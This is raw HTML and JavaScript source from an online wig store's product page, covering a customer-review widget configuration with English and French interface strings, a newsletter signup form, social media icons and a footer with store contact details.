        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/en-ca/recommendations/products"
        data-product-id="7010632204371"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/en-ca/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/en-ca/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/en-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/en-ca/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/en-ca/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/en-ca/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/en-ca/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/en-ca/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/en-ca/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/en-ca/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/en-ca/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/en-ca/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/en-ca/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/en-ca/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/en-ca/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
